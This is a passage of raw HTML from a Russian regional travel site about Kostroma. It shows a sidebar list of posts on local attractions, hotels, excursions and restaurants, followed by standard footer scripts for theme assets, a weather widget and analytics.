info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6978ee6b2d2b7
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-12,10.4],"today_humidity":98,"today_wind_speed":[1.6,1],"today_min":[-12,10.4],"today_max":[-12,10.4],"today_clouds":96,"current_unit":0,"forecast":[{"timestamp":1769526000,"day_name":"\u0412\u0442","day_temp":[-13,9],"owm_day_index":0},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[-7,19],"owm_day_index":3},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[-12,10],"owm_day_index":11},{"timestamp":1769731200,"day_name":"\u041f\u0442","day_temp":[-16,4],"owm_day_index":19},{"timestamp":1769817600,"day_name":"\u0421\u0431","day_temp":[-15,6],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
